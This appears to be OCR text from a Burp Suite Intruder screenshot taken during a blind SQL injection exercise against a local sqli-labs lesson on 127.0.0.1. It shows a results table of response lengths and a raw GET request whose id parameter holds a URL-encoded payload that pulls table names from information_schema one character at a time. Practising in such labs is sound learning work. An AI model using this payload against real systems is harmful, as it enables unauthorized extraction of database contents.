 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
62 109 200 918
0 200 934
1 48 200 934
2 49 200 934
3 50 200 934
4 51 200 934
5 52 200 934
6 53 200 934
7 54 200 934
8 55 200 934
9 56 200 934
10 57 200 934
11 58 200 934
12 59 200 934
13 60 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schem
a=database()%20limit%200,1),2,1))=109--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches